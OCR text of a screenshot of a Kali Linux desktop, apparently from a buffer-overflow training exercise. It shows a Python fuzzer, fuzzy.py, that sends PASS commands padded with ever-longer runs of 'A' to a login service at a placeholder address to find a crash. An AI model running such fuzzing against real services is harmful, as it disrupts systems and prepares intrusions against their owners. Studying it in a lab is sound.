 BOF - Thunar
File Edit View Go Bookmarks Help
kali Desktop BOF
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
fuzzerScript.py
fuzzy.py
*~/Desktop/BOF/fuzzy.py - Mousepad
File Edit Search View Document Help
fuzzy.py
fuzzerScript.py
1 #!/usr/bin/python
2 import socket
3
4 buffer =["A"]
5 counter = 100
6 while len(buffer) <=30:
7 buffer.append("A"*counter)
8 counter=counter+200
9
10 for string in buffer:
11 print ("Fuzzing PASS with %s bytes" % len(string))
12 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13 connect = s.connect (('ip address in single quotes', port number no
quotes))
14 s.recv(1024)
15 s.send(str.encode('USER test\r\n'))
16 s.recv(1024)
17 s.send(str.encode('PASS ' + string + '\r\n'))
18 s.send(str.encode('QUIT\r\n'))
19 s.close()
"the
ear"
python-evtx
Lazy.img